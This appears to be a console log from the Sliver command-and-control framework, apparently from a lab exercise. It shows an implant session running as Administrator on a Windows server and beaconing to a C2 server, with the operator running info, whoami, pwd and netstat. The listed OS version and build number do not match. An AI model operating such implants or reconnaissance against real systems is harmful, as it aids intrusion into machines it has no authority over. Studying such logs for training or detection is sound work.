 sliver > use  0d54e3e1
[*] Active session RAW_SCHEME (0d54e3e1-304b-4cee-a9cb-9349ee698ef7)
sliver (RAW_SCHEME) > info
Session ID: 0d54e3e1-304b-4cee-a9cb-9349ee698ef7
Name: RAW_SCHEME
Hostname: EC2AMAZ-2BUU2T2
UUID: ec299dcb-1b1a-9462-f10a-13ba8597b075
Username: EC2AMAZ-2BUU2T2\Administrator
UID: S-1-5-21-2916605783-2765130076-2974663948-500
GID: S-1-5-21-2916605783-2765130076-2974663948-513
PID: 3384
OS: windows
Version: Server 2016 build 20348 x86_64
Locale: en-US
Arch: amd64
Active C2: https://10.0.20.254
Remote Address: 10.0.21.187:50385
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sat Mar 29 03:12:21 UTC 2025 (4m29s ago)
Last Checkin: Sat Mar 29 03:16:48 UTC 2025 (2s ago)
sliver (RAW_SCHEME) > whoami
Logon ID: EC2AMAZ-2BUU2T2\Administrator
[*] Current Token ID: EC2AMAZ-2BUU2T2\Administrator
sliver (RAW_SCHEME) > pwd
[*] C:\Users\Administrator\Downloads
sliver (RAW_SCHEME) > netstat
Protocol   Local Address       Foreign Address                                State         PID/Program Name
========== =================== ============================================== ============= =====================
tcp        10.0.21.187:3389    10.0.0.150:56098                               ESTABLISHED   976/svchost.exe
tcp        10.0.21.187:49837   254.206.120.34.bc.googleusercontent.com.:443   ESTABLISHED   2896/msedge.exe
tcp        10.0.21.187:50054   236.62.194.35.bc.googleusercontent.com.:443    ESTABLISHED   1852/rphcp.exe
tcp        10.0.21.187:51117   10.0.20.254:80                                 TIME_WAIT     0/